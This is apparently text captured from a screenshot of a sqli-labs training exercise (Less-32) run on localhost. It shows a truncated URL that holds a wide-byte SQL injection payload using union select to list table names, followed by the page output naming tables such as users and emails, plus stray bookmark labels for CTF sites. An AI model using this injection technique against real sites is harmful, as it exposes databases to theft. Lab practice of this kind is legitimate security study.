 localhost/sqli-labs-master/Less-32/?id=0%df%27%20union%20select%201,2,(select%20group_concat(table_name)%20from%20informati
90
TF站点导航 | 猫捉鱼铃 CTF在线工具-CTF工... 题目列表 - 洛谷 SQL Injections BUUCTF在线评测 MaybeCTF C (1条消息) (手工) 【...
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users